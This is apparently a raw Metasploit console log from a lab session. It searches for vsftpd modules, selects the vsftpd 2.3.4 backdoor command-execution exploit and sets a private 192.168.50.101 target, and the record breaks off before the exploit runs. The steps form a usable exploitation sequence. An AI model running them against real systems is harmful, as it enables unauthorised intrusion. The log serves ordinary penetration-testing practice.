 msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.h
tml
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.50.101
rhosts => 192.168.50.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
[-] Unknown command: setoptions. Did you mean options? Run the help command for more details.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > option